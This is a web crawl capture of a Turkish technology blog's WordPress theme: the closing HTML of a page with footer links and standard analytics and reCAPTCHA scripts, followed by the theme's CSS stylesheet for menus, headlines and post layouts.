								<a href="https://bilgedefteri.net/windows-10-ucretsiz-lisans-yenileme-ve-lisanslama.html"><img width="100" height="100" src="https://bilgedefteri.net/wp-content/uploads/2022/04/Windows-10-Lisans-Yenileme-100x100.jpg" class="attachment-i100x100 size-i100x100 wp-post-image" alt="windows 10 lisanslama Windows 10 Ücretsiz Lisans Yenileme ve Lisanslama Windows 10 Lisans Yenileme 100x100" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2022/04/Windows-10-Lisans-Yenileme-100x100.jpg 100w, https://bilgedefteri.net/wp-content/uploads/2022/04/Windows-10-Lisans-Yenileme-150x150.jpg 150w, https://bilgedefteri.net/wp-content/uploads/2022/04/Windows-10-Lisans-Yenileme-65x65.jpg 65w" sizes="(max-width: 100px) 100vw, 100px" title="Windows-10-Lisans-Yenileme-100x100 Windows-10-Lisans-Yenileme-100x100"></a>
								<div class="postCat">
									<a href="https://bilgedefteri.net/yazilim">Yazılım</a>
								</div>
								<div class="postTitle">
									<a href="https://bilgedefteri.net/windows-10-ucretsiz-lisans-yenileme-ve-lisanslama.html">
										Windows 10 Ücretsiz Lisans Yenileme ve Lisanslama									</a>
								</div>
							</div>

										</div>
			</div>


			


				</div>
				<div class="footer-menu">
					<div id="menu3" class="menu-footer-container"><ul id="menu-footer" class="menu3"><li id="menu-item-137534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137534"><a href="https://bilgedefteri.net/kullanim-kosullari">Kullanım Koşulları</a></li>
<li id="menu-item-137535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-137535"><a rel="privacy-policy" href="https://bilgedefteri.net/gizlilik-politikasi">Gizlilik Politikası</a></li>
<li id="menu-item-137533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137533"><a href="https://bilgedefteri.net/kunye">Künye</a></li>
<li id="menu-item-137532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137532"><a href="https://bilgedefteri.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-137536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137536"><a href="https://bilgedefteri.net/iletisim">İletişim</a></li>
</ul></div>	
				</div>
			</div>

		</div>
		<div class="copyright">
			
			<div class="socialMediaLinks">
				<ul>
					                            <li><a href="https://facebook.com/bilgedefteri"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/facebook.png" alt="facebook"></a></li>

							                            <li><a href="https://twitter.com/bilgedefteri"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/twitter.png" alt="twitter"></a></li>

							                            <li><a href="https:/instagram.com/bilgedefteri"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/instagram.png" alt="instagram"></a></li>

							                            <li><a href="https://www.youtube.com/channel/UC2qISgSYar3msvv5v6g_Wrg"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/youtube.png" alt="youtube"></a></li>

							
				</ul>
			</div>
			<div class="copyrightContent">
				© 2019 Bilgedefteri.NET			</div>

		</div>

	</div>
</footer>
<script>
    window.themeurl = "https://bilgedefteri.net/wp-content/themes/newtechs";
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69145254-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript" id="ecan-ajax-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/bilgedefteri.net\/wp-admin\/admin-ajax.php","nonce":"d41b052110"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/themes/newtechs/js/ecan.ajax.js?ver=1.0" id="ecan-ajax-js"></script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/themes/newtechs/js/tools.js?ver=6.5.7" id="tools-js"></script>
<script type="text/javascript" src="https://unpkg.com/sweetalert/dist/sweetalert.min.js?ver=6.5.7" id="sweetalert-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.3.5/js/swiper.min.js?ver=6.5.7" id="swiper-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js?ver=6.5.7" id="jscookie-js"></script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/themes/newtechs/js/tiltAndSuggest.js?ver=6.5.7" id="tiltAndSuggest-js"></script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/themes/newtechs/js/ecancan.js?ver=6.5.7" id="ecancan-js"></script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/themes/newtechs/js/ecancanajax.js?ver=6.5.7" id="ecancanajax-js"></script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=5Kt3nAIKGPdVfLu" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ug4gP501K--lr9Dvy5OEEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994345467');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bilgedefteri.net/wp-content/themes/newtechs/style.css
body_size: 24082
content:
/*
 Theme Name:   NewTech Wordpress Teknoloji Temasi
 Theme URI:    https://www.ecancan.com | https://cantema.com
 Description:  NewTech WordPress Temasi
 Author:       Ahmet CAN || Ecancan
 Author URI:   https://www.ecancan.com | https://cantema.com
 Version:      1.3
 Tags:         NewTech Wordpress Teknoloji Temasi
 Text Domain:  NewTech
*/


@import url('https://fonts.googleapis.com/css?family=Poppins:400,400i,600,700,800');
@import url('https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700');
@import url('https://fonts.googleapis.com/css?family=Quicksand:400,500,700&display=swap&subset=latin-ext');
html {
    line-height:inherit;
    height:100%;
}
body{
    font-family: 'Roboto',sans-serif;
    background-color: #ffffff;
}
.container{
    margin:0px;
    padding:0px;
    margin-left:auto;
    margin-right:auto;
    max-width:1200px;
    position:relative;
}
header{
    width:100%;
    display:block;
    position: relative;
    
}
.headerBackground{
    position: absolute;
    top:0px;
    left:0px;
    width: 100%;
    height: 450px;
    background: linear-gradient(to top, #50047e 0%, #0d1f32 100%);
    /*background: linear-gradient(to top, #4d04f2 0%, #157de7 100%);*/
    background: url(img/back.png) repeat left top, linear-gradient(to top, #620000 0%, #ff0000 100%);

}
.headerContainer {
    width: 100%;
    display:block;
}
.headerContainer2 {
    background: linear-gradient(to right,#e62f2f 0,#ff5d3d 100%);
    margin-bottom: 20px;
    box-shadow: 0 2px 5px rgba(0,0,0,.1);
}
.headerContent {
    width:100%;
    display:inline-block;
    margin-top:30px;
    margin-bottom:25px;
	position:relative;
	z-index: 5;
}
.headerContent2{
    margin-top: 0px;
    margin-bottom: 0px;
    display:inline-flex;
    height:60px;
}
.headerContent .logo{
    float:left;
    display:inline-block;
    margin-right:25px;
}
.headerContent .logo-responsive{
    display:none;
}


.headerContent2 .logo{
    line-height: 60px;
	width:124px;
}
.headerContent2 .logo img{
    width:100%;
}


/* btn */
.mobil-menu-button {
    position: relative;
    display: inline-block;
    width: 30px;
    height: 30px;
    margin-right: 0;
    margin-top: 8px;
    float: left;
    display: none;
    margin-right: 15px;
}
.mobil-menu-button span {
    margin: 0 auto;
    position: relative;
    top: 12px;
}
.mobil-menu-button span:before, .mobil-menu-button span:after {
    position: absolute;
    content: '';
}
.mobil-menu-button span, .mobil-menu-button span:before, .mobil-menu-button span:after {
    width: 25px;
    height: 4px;
    background-color: #fff !important;
    display: block;
}
.mobil-menu-button-main-header span, .mobil-menu-button-main-header span:before, .mobil-menu-button-main-header span:after {
    background-color: #fff;
}
.mobil-menu-button span:before {
    margin-top: -9px;
}
.mobil-menu-button span:after {
    margin-top: 9px;
}
/* --- btn --- */
.mobil-menu-hover span {
    -webkit-transition-duration: 0s; transition-duration: 0s;
    -webkit-transition-delay: 0.2s; transition-delay: 0.2s;
}
.mobil-menu-hover:hover span {
    background-color: rgba(0,0,0,0.0);
    -webkit-transition-delay: 0.2s; transition-delay: 0.2s;
}
.mobil-menu-hover span:before {
    -webkit-transition-property: margin, -webkit-transform; transition-property: margin, transform;
    -webkit-transition-duration: 0.2s; transition-duration: 0.2s;
    -webkit-transition-delay: 0.2s, 0s; transition-delay: 0.2s, 0s;
    -webkit-transform-origin: 100% 100%; transform-origin: 100% 100%;
}
.mobil-menu-hover:hover span:before {
    margin-top: 0;
    -webkit-transform: rotate(22.5deg) skewX(22.5deg); transform: rotate(22.5deg) skewX(22.5deg);
    -webkit-transition-delay: 0s, 0.2s; transition-delay: 0s, 0.2s;
}
.mobil-menu-hover span:after {
    -webkit-transition-property: margin, -webkit-transform; transition-property: margin, transform;
    -webkit-transition-duration: 0.2s; transition-duration: 0.2s;
    -webkit-transition-delay: 0.2s, 0s; transition-delay: 0.2s, 0s;
    -webkit-transform-origin: 100% 0%; transform-origin: 100% 0%;
}
.mobil-menu-hover:hover span:after {
    margin-top: 0;
    -webkit-transform: rotate(-22.5deg) skewX(-22.5deg); transform: rotate(-22.5deg) skewX(-22.5deg);
    -webkit-transition-delay: 0s, 0.2s; transition-delay: 0s, 0.2s;
}



.headerContent .menuContainer{
    width:calc(100% - 155px);
    display:inline-block;
    float:right;
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 15px 26px rgba(0,0,0,0.1);
    height:45px;
}
.headerContent .menuContainer2{
    box-shadow: none;
    background-color: inherit;
}
.headerContent .menuContainer .menuContent{
    width:100%;
    display:inline-block;
}
.menu-header-container{
    width:calc(100% - 195px);
    display: inline-block;


}
.menuContent ul{

    display: inline-block;
    font-family: 'Quicksand',sans-serif;
    margin:0px;
    padding:0px;
    float:left;
}
.menuContent .menu1{
    margin-left:10px;
}
.menuContent2 ul{
    font-family: 'Poppins',sans-serif;
}
.menuContent ul li {
    float:left;
    font-size:13px;
    list-style: none;
    position: relative;
}
.menuContent .menu1 li>a{
    line-height: 45px;
    padding-left:10px;
    padding-right:10px;
    font-weight: 600;
    text-decoration: none;
    color:#333333;
    display:inline-block;
    transition: 0.2s;
}
.menuContent .menu1 li>a:hover{
    transition: 0.2s;
    background-color: #fafafa;
}
.menuContent2 .menu1 li>a:hover{
    transition: 0.2s;
    background-color: rgba(0, 0, 0, 0.04);
}
.menuContent2 .menu1 li{
    transition: 0.2s;
    color: #fff;
    line-height: 60px;
    font-size:14px;

}
.menuContent2 .menu1 li:hover{
    box-shadow: inset 0 -2px 0 0 #fff;
    transition: 0.2s;
}
.menuContent2 .menu1 li>a{
    color:#fff;
    line-height: 60px;
    padding-left:10px;
    padding-right:10px;
    display:inline-block;
}

.menuContent .searchButton{
    padding:10px;
    float:right;
    display:inline-block;
    margin-top:2px;
    margin-right: 10px;
    cursor: pointer;
}
.menuContent .searchButton img{
    width:19px;
    height:19px;
    float:right;
    display:inline-block;
}

.menuContent ul li a:hover{
    box-shadow: 0px -2px 0px #ff0000 inset;
    transition: 0.2s;
}
.menuContent ul li ul {
    list-style: none;
    position: absolute;
    opacity: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
    margin-top: 5px;
    top: 50px;
    z-index: 1;
    left: 0px;
    visibility: hidden;
    padding: 4px 5px 6px;
    background: #FFF;
    -webkit-box-shadow: 0 1px 0 0 rgba(139,141,157,.05), 0 5px 18px 0 rgba(65,71,108,.22);
    box-shadow: 0 1px 0 0 rgba(139,141,157,.05), 0 5px 18px 0 rgba(65,71,108,.22);
    border-radius: 5px;
    width: 250px;
    margin-left: 0;
}
.menuContent .menu1 li:hover > ul {
    opacity: 1;
    margin-top: 0px;
    visibility: visible;
}
.menuContent2 .menu1 li:hover > ul {
    opacity: 1;
    margin-top: 8px;
    visibility: visible;
}
.menuContent .menu1 li:hover > .megamenuContainer {
    opacity: 1;
    margin-top: 0px;
    visibility: visible;
    transition: 0.2s;
    top:50px;

}
.menuContent .menu1 li:hover > .megamenuContainer .megaMenuSubCategory ul{
    visibility:visible !important;
    opacity: 1 !important;
    overflow-y: scroll;
    height: 250px;
}
.menuContent .menu1 li:hover > .megamenuContainer .megaMenuSubCategory ul::-webkit-scrollbar-track
{
	background-color: #eaeaea;
}

.menuContent .menu1 li:hover > .megamenuContainer .megaMenuSubCategory ul::-webkit-scrollbar
{
	width: 5px;
	background-color: #F5F5F5;
}

.menuContent .menu1 li:hover > .megamenuContainer .megaMenuSubCategory ul::-webkit-scrollbar-thumb
{
	background-color: #989898;
}
.menuContent2 .menu1 li:hover > .megamenuContainer {
    opacity: 1;
    margin-top: 0px;
    visibility: visible;
    transition: 0.2s;
    top:60px;

}
.menuContent2 .menu1 li:hover > .megamenuContainer .megaMenuSubCategory ul{
    visibility:visible !important;
    opacity: 1 !important;
}
.menuContent .menu1 li ul li{
    width:100%;
    display:inline-block;
    margin:0px;
    padding:0px;
    height:auto;
    line-height: 13px;
    position: relative;
}
.menuContent .menu1 li ul li:hover{
    background:inherit;
    box-shadow:none;
}

.menuContent .menu1 li ul li a{
    line-height: inherit;
    color: #444 !important;
    display: inline-block;
    width: 100%;
    border-radius: 0px;
    box-shadow: none;
    height: auto;
    padding-top: 12px;
    padding-bottom: 12px;
    padding-left: 8px;
    padding-right: 8px;
    min-height: 38px;
    margin:0px;
}
.menuContent .menu1 li ul li a i{
    width:25px;
}
.menuContent .menu1 li ul li a:hover{
    background:inherit;
    color:#ff4401 !important;
    line-height: inherit;
    border-radius: 4px;
    opacity:1;
}
.menuContent .menu1 li ul li ul{
    left:245px;
    top:-4px;
    position: absolute;
}
.menuContent2 .menu1 li ul li ul{
    left:245px;
    top:-12px;
    position: absolute;
}
.menuContent .menu1 li ul .menu-item-has-children a .sub-menu-icon-pc{
    float:right;
}
.sub-menu-icon-pc{
    margin-left:10px;
    /* float: right; */
    text-align: right;
}
.menuContent .menu1 li ul li a .sub-menu-icon-pc{
    transform: rotate(270deg);
    width:auto;
}
@-webkit-keyframes Gradient {
    0% {
        background-position: 0% 50%
    }
    50% {
        background-position: 100% 50%
    }
    100% {
        background-position: 0% 50%
    }
}

@-moz-keyframes Gradient {
    0% {
        background-position: 0% 50%;
    }
    50% {
        background-position: 100% 50%;
    }
    100% {
        background-position: 0% 50%;
    }
}

@keyframes Gradient {
    0% {
        background-position: 0% 50%;
    }
    50% {
        background-position: 100% 50%;
    }
    100% {
        background-position: 0% 50%;
    }
}


.subCategoryMenuContainer{
    width:100%;
    display:inline-block;
    margin-bottom:10px;

}
.subCategoryMenuContainer:hover .subCategoryMenuTitle h3{
    color:#fff;
    transition: 0.2s;
}
.subCategoryMenuContainer .subCategoryMenuTitle{
    width:145px;
    float:left;
    display: inline-block;
}
.subCategoryMenuTitle h3{
    float:right;
    padding-right:20px;
    font-size:15px;
    color:rgba(255,255,255, 0.8);
    font-family: 'Quicksand',sans-serif;
    font-weight: bold;
    transition: 0.2s;
}
.subCategoryContent{
    width:calc(100% - 155px);
    float:right;
}
.subCategoryContent ul {
    margin:0px;
    padding:0px;
    display: inline-block;
    float:left;
    margin-top:-3px;
}
.subCategoryContent ul li{
    float:left;
    list-style: none;
}
.subCategoryContent ul li a{
    margin-right:15px;
    color:rgba(255,255,255,0.72);
    font-family: 'Quicksand',sans-serif;
    font-size: 13px;
    text-decoration:none;
    transition: 0.2s;
}
.subCategoryContent ul li a:hover{
    color:#fff;
    transition: 0.2s;
}
.mainContainer{
    display:inline-block;
    width:100%;
    display:block;
    position: relative;
}
.headLine{
    display:block;
}
.headLineContent{
    max-width: 1920px;
    width: 100%;
    display: block;
    margin-left: auto;
    margin-right: auto;
    height: 450px;
    padding-left:30px;
    padding-right:30px;
}
.headLineItemThumbnail{
    width:100%;
    display:inline-block;
    background-size: cover;
    background-position: center center;
    height:220px;
    border-radius: 6px;
    position: relative;
    box-shadow: 0 15px 26px rgba(0,0,0,0.04);
    transition: 0.2s;
}

.headLineItemThumbnail:before{
    content: "";
    width: 100%;
    height: 50%;
    position: absolute;
    z-index: 1;
    left: 0px;
    bottom: 0px;
    background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,77));
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    border-bottom-left-radius: 6px;
    border-bottom-right-radius: 6px;
    transition: 0.2s;
}
.headLineItemThumbnail:hover:before{
    height: 100%;
   transition: 0.2s;
}
.headLineItemTitle{
    position: absolute;
    bottom:0px;
    left:0px;
    z-index: 2;
    color:#fff;
    font-family: 'Poppins',sans-serif;
    font-weight: 600;
    font-size:17px;
    width: 100%;
    padding:20px;
}
.headLineItemTitle a{
    color: #fff;
    text-decoration: none;
    font-weight: 700;
    max-height: 77px;
    overflow: hidden;
    display: inline-block;
    width:100%;
}
.headLineLeft{
    width:17%;
    float:left;
    display:inline-block;
}
.headLineLeft .headLineItemSmall{
    padding-right:5px;
    padding-left:5px;
}
.headLineItemSmall{
    width: 100%;
    display: inline-flex;
    margin-bottom: 10px;
    padding-left: 5px;
    padding-right: 5px;

}
.noContainer{
    width: 17%;
    display: inline-flex;
    margin-bottom: 10px;
    padding-left: 5px;
    padding-right: 5px;
    float:left;

}
.headlineRight{
    width:calc(100% - 20%);
    float:right;
    display:inline-block;
}
.headlineRightUpgrade{
    width:49%;
    float:left;
    display:inline-block;
}
.headlineRight .headLineItemSmall{
    width: 25%;
    float: left;
    /* margin-left: 5px; */
    /* margin-right: 5px; */
    padding-left: 5px;
    padding-right: 5px;
}
.headLineItemLarge{
    width: 50%;
    float: left;
    display: inline-flex;
    /* margin-left: 5px; */
    /* margin-right: 5px; */
    margin-bottom: 0px;
    padding-left: 5px;
    padding-right: 5px;

}
.headlineRightUpgrade .headLineItemLarge{
    width: 100%;
}
.headLineItemLarge .headLineItemThumbnail{
    height:450px;
}
.headLineItemLarge .headLineItemTitle{
    font-size:27px;
    padding:30px;
}
.headLine2{
    width:100%;
    display:inline-block;
    height: 450px;
    margin:0px;
    padding:0px;
    margin-bottom:30px;
}
.headLine2Content{
    width:100%;
    display:inline-block;
}
.headLine2Content .headLineItemLarge{
    margin:0px;
    padding:0px;
    border-radius: 0px;
    float:left;
    width:50%;
    height:450px;
}
.headLine2Content .headLineItemThumbnail{
    border-radius: 0px;
}
.headLine2Content .headLineItemThumbnail:before{
    border-radius: 0px;
}
.headLine2Content .headLineItemSmall{
    width:16.6666666666666666666666%;
    float:left;
    margin:0px;
    padding:0px;
}
.headLine2Content .headLineItemSmall .headLineItemThumbnail{
    height:225px;
}
.headLine2Content .swiper-slide{
    border-radius: 0px;
    text-align: inherit;
}
.headlineSliderItem{
    width:100%;
    display:inline-block;
}
.headLineSlidertemThumbnail{
    height: 345px;
    display: inline-block;
    width: 100%;
    border-radius: 0px;
    background-size: cover;
    background-position: center center;
}
.headlineBottomContainer{
    display:inline-block;
    width:100%;
    position: relative;
    border-right: 1px solid #dfdfdf;
    border-left:1px solid #dfdfdf;
    border-bottom:1px solid #dfdfdf;
}
.headlineCategory{
    width:100%;
    display:inline-block;
    text-align: center;
    position: absolute;
    top:-25px;

}
.headlineCategory .headlineCat{
    display:inline-block;
}
.headlineCategory .headlineCat a{
    display:inline-block;
    background-color: #fff;
    padding-left:15px;
    padding-right:15px;
    padding-top:5px;
    padding-bottom:5px;
    font-size:13px;
    color:#444;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    text-transform: uppercase;
    text-decoration: none;
    font-weight: bold;
    font-family: 'Quicksand',sans-serif;
}
.headlineBottomContainer .headlineTitle{
    padding:15px;
}
.headlineBottomContainer .headlineTitle h3{
    margin:0px;
    padding:0px;
    line-height: 24px;
    font-size:16px;
    font-weight: bold;
    display:inline-block;
    width: 100%;
    height: 70px;
    overflow: hidden;
    text-align: center;

}
.headlineBottomContainer .headlineTitle h3 a{
    text-decoration: none;
    color:#444;

}
.headlineSliderInformation {
    width:100%;
    display:inline-block;
    text-align: center;
}
.headlineSliderInformation ul{
    display:inline-block;
    padding:0px;
    margin:0px;
}
.headlineSliderInformation ul li{
    list-style:none;
    float:left;
    display:inline-block;
    margin-right:5px;

}
.headlineSliderInformation ul li a{
    color: #777;
    text-decoration: none;
    font-size: 17px;
    text-transform: uppercase;
}
.headlineSliderInformation ul li a img{
    width:22px;
    height:22px;
    border-radius: 50%;
}
.headlineSliderInformation ul .authorName a{
    font-size:11px;
    float: left;
    line-height: 29px;
    margin-right:10px;
}
.headlineSliderInformation ul .viewIcon i{
    font-size:13px;
    color:#777;
}
.headlineSliderInformation ul .viewCount{
    font-size:11px;
    float: left;
    line-height: 27px;
}
.mainContent{
    display:inline-flex;
    width:100%;
}
.mainContentLeft{
    float:left;
    display:inline-block;
    width: calc(100% - 315px);
    width: 73.7487%;
    padding-right:15px;
}
.mainContentRight{
    float:right;
    display: inline-block;
    width:calc(100% - 885px);
    width: 26.2513%;
    padding-left:15px;
    z-index:1;
}
.mainLastPostListWidget{
    width:100%;
    display:flex;
    flex-direction: column;

}
.mainLastPostListWidget .socialTrendDrop{
    display:none;
}
.mainWidgetTitle{
    display:block;
    float:left;
    width:100%;
    height:50px;
    margin-bottom:20px;
}
.mainWidgetTitle h2{
    display:inline-block;
    font-family: 'Poppins',sans-serif;
    font-weight: 800;
    font-size: 25px;
    color:#333;
    margin:0px;
    padding:0px;
    text-transform: uppercase;
    line-height: 50px;
    margin-bottom:15px;
}
.mainLastPostListWidget .mainWidgetTitle .header-bottom-list{
    display:inline-block;
    float:right;
}
.mainLastPostListWidget .mainWidgetTitle ul{
    display:inline-block;
}
.mainLastPostListWidget .mainWidgetTitle ul li{
    float:left;
    list-style:none;
    line-height: 50px;

}
.mainLastPostListWidget .mainWidgetTitle ul li a{
    font-family: 'Quicksand',sans-serif;
    font-weight: bold;
    color:#999;
    margin-left:20px;
    font-size: 14px;
    text-decoration: none;
    transition: 0.2s;
    text-transform: uppercase;
}
.mainLastPostListWidget .mainWidgetTitle ul li a:hover{
    transition: 0.2s;
    color:#333;
}
.activeCat a{
    color:#333 !important;
}
.mainLastPostListWidgetItems{
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin-right:-15px;
    margin-left:-15px;
}
.postItem{
    width: 33.333333%;
    display:inline-block;
    float:left;
    margin-bottom:30px;
    padding-left:15px;
    padding-right:15px;
}
.postItem .postItemThumnail{
    width:100%;
    position: relative;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    margin-bottom:15px;
}
.postItem .postItemThumnail img{
    width:100%;
    border-radius: 6px;
    height:200px;
    transition: 0.2s;
}
.postItem .postItemThumnail .postCategory{
    position: absolute;
    left:20px;
    bottom:20px;
}
.postItem .postItemThumnail .postCategory .catBadge{
    padding-left:10px;
    padding-right:10px;
    padding-top:5px;
    padding-bottom:5px;
    background-color: #eb082e;
    border-radius: 4px;
    font-size:12px;
    font-family: 'Poppins',sans-serif;
    text-transform: uppercase;

}
.postItem .postItemThumnail .postCategory .catBadge a{
    color:#fff;
    text-decoration: none;
}
.postItem .postTitle{
    width:100%;
    display:inline-block;
}
.postItem .postTitle h3{
    font-family: 'Poppins',sans-serif;
    font-size:20px;
    font-weight: bold;
    line-height: 26px;
    height:78px;
    overflow: hidden;
    width:100%;
    color:#333333;
    margin:0px;
    padding:0px;
}
.postItem .postTitle h3 a{
    color:#333333;
    text-decoration: none;
}
.postItem .postCategory{
    display:inline-block;
    float:left;
    font-size:12px;
    font-family: 'Quicksand',sans-serif;
    color:#333333;
    margin-right:20px;
	font-weight:500;
    margin-bottom:10px;
    font-weight: bold;
}
.postItem .postCategory a{
    color:#333333;
    font-weight: bold;
    text-transform: uppercase;
    text-decoration: none;
}
.postItem .postDate{
    display:inline-block;
    float:left;
    font-size:12px;
    font-family: 'Quicksand',sans-serif;
    color:#333333;
	font-weight:500;
    margin-bottom:10px;
}

.loadMoreContainer{
    width:100%;
    display:inline-block;
    margin-top:10px;
    margin-bottom:30px;
    text-align: center;
}
.loadMore{
    display:inline-block;
}
.loadMore a{
    padding:8px;
    display:inline-block;
    padding-left:35px;
    padding-right:35px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    background: linear-gradient(45deg, #4d04f2 0%, #157de7 100%);
    color:#fff;
    text-decoration: none;
    font-family: 'Poppins',sans-serif;
    font-size:13px;
    font-weight: 600;
    box-shadow: 0 15px 26px rgba(0,0,0,0.1);
}

.mainFullContainer{
    width:100%;
    display:inline-block;
    margin-bottom:20px;
}
.mainFullContent{
    display:inline-block;
    width:100%;
    margin-bottom:30px;
}
.mainFullVideoWidget{
    padding:20px;
    width:100%;
    display:inline-block;
    background-color: #252525;
    position: relative;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}
.mainFullVideoWidget:before{
    content: '';
    background-image: url(img/titlePattern.png);
    position: absolute;
    left: -40px;
    top: -40px;
    z-index: 3;
    display: inline-block;
    width: 288px;
    height: 198px;

}
.mainFullVideoWidgetTitle{
    display:inline-block;
}
.mainFullVideoWidgetTitle h2{
    display:inline-block;
    color:#ffea00;
    font-family: 'Poppins',sans-serif;
    font-weight: 900;
    font-size:25px;
    margin-bottom:10px;
}
.mainFullVideoWidgetPosts{
    display:block;
    margin-left:-15px;
    margin-right:-15px;
}
.videoItem{
    display:block;
    position: relative;

}
.largeItem{
    width: 45%;
    float: left;
    height: 400px;
    padding-left: 10px;
    padding-right: 10px;
}
.videoItemThumbnails{
    width: 100%;
    display: inline-block;
    height: 100%;
    width: 100%;
    display: inline-block;
    background-size: cover;
    background-position: center center;
    border-radius: 4px;
    position: relative;
    box-shadow: 0 15px 26px rgba(0,0,0,0.1);
}
.videoItemThumbnails:before{
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 1;
    left: 0px;
    bottom: 0px;
    background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.7));
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}
.videoItem h3{
    width: 100%;
    display: inline-block;
    position: absolute;
    bottom: 0px;
    left: 0px;
    padding: 0px;
    margin: 0px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    z-index: 4;
    line-height: 24px;
}
.videoItem h3 a{
    color:#fff;
    width:100%;
    font-family: 'Poppins',sans-serif;
    font-size: 25px;
    font-weight: 900;
    text-decoration: none;
    line-height: 25px;
}
.smallItem{
    width:25%;
    height: 190px;
    padding-left: 10px;
    padding-right: 10px;
    margin-bottom: 20px;
    float:left;
}
.smallItem h3{
    line-height: 16px;
}
.smallItem h3 a{
    font-size: 20px;
    line-height: 25px;
}
.mediumItem{
    width: 30%;
    height: 400px;
    padding-left: 10px;
    padding-right: 10px;
    float: left;
}
.mediumItem h3 a{
    font-size:22px;
}
.videoPlayIconLarge{
    display: inline-block;
    width: 65px;
    height: 65px;
    background-image: url(img/playIcon.png);
    background-size: cover;
    background-position: center center;
    position: absolute;
    left:50%;
    top:50%;
    margin-left:-32.5px;
    margin-top:-42.5px;
    z-index: 2;
}
.videoPlayIconSmall{
    display: inline-block;
    width: 40px;
    height:40px;
    background-image: url(img/playIconSmall.png);
    background-size: cover;
    background-position: center center;
    position: absolute;
    left:10px;
    top:10px;
    z-index: 2;
}
.popularCategoryWidget{
    width:100%;
    display:inline-block;
}
.popularCategoryWidget .popularCatWidgetTitle{
    width:100%;
    display:inline-block;

}
.popularCategoryWidget .popularCatWidgetTitle h2{
    width: 100%;
    display:inline-block;
    font-family: 'Poppins',sans-serif;
    font-weight: 800;
    font-size: 25px;
    color: #333;
    margin: 0px;
    padding: 0px;
    line-height: 50px;
    margin-bottom:10px;
}
.popularCategoryWidget .popularCatWidgetTitle ul{
    margin: 0px;
    padding: 0px;
    display: inline-block;
    /* margin-left: -10px; */
    /* margin-right: -10px; */
    /* background-color: #255bea; */
    background: linear-gradient(to right, #50047e 0%, #0b3589 100%);
    width: 100%;
    padding-top: 10px;
    border-radius: 6px;
    margin-bottom: 10px;
    box-shadow: 0 15px 26px rgba(0,0,0,0.1);
    padding-bottom:10px;

}
